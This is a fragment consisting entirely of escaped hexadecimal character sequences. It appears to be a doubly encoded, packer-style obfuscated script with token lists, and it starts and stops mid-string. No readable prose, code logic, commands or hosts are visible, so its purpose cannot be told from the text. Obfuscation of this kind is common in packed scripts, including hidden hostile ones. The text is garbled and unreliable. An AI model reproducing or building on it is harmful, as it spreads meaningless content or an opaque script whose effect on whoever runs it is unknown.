c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x31\x44\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x65\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x45\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x41\x5c\x5